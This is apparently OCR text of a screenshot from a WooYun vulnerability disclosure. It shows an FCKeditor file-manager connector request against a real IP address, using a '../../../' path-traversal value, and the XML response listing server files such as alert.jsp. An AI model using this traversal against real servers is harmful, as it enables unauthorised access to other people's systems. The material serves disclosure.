 http://203.90.140.115/fckeditor/editor/filemanager/browser/default/connectors/jsp/c
内网服务器非映射开3389 - 安...
203.90.140.115
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="File" command="GetFoldersAndFiles">
<CurrentFolder url="/fckeditor/upload/File/../../../alert" path="/../../../alert"/>
<Folders/>
- <Files>
<File name="alert.jsp" size="1"/>
<File name="alertrkd.jsp" size="3"/>
<File name="vssver.scc" size="0"/>
</Files>
</Connector>
www.wooyun.org